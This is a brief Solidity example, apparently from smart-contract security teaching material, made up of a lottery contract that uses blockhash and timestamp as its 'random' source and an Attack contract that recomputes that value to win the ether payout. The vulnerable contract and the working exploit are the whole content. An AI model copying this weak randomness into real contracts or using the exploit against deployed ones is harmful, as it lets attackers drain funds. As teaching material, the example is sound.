 contract GuessTheRandomNumber {
constructor() payable {}
function guess(uint _guess) public {
uint answer = uint(
keccak256(abi.encodePacked(blockhash(block.number - 1), block.timestamp))
);
if (_guess == answer) {
(bool sent, ) = msg.sender.call{value: 1 ether}("");
require(sent, "Failed to send Ether");
}
}
}
1
2
contract Attack {
receive() external payable {}
function attack(GuessTheRandomNumber guessTheRandomNumber) public {
uint answer = uint(
keccak256(abi.encodePacked(blockhash(block.number - 1), block.timestamp))
);
guessTheRandomNumber.guess(answer);
}
}